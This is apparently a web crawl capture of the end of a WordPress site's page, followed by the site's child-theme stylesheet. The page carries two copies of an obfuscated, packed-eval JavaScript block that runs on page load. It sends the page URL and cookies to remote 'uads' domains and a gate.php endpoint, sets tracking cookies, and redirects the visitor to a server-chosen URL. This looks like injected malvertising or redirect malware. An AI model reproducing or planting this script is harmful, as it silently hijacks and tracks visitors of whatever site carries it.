eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://deanstarnes.com/wp-content/themes/deanstarnes-theme/style.css?ver=4.9.7
body_size: -46
content:
/*
Theme Name: Dean Starnes Theme
Theme URI: http://totalwptheme.com
Description: Total WordPress theme example child theme.
Author: Dean Starnes
Author URI: http://totalwptheme.com
Template: Total
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */
